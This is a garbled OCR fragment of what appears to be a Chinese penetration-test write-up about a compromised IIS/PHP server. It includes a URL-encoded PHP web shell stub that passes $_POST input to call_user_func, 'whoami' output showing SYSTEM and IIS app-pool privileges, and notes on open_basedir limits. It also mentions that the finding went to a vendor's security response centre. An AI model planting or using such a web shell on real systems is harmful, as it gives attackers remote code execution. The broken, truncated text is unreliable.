
%3C?php%20function%20a()
a();%20$aa%20=%20array($_POST[%221%22]);%20call_u
);
，
看了下基本都是
权
whoami
nt authority\system
没看出有内网环境，于是交SRC草草了事
现是
，只能读到WebShell所在子目录下
iis apppool\xxx
hpinfo中
为
，所以问题出在
open_basedir
no value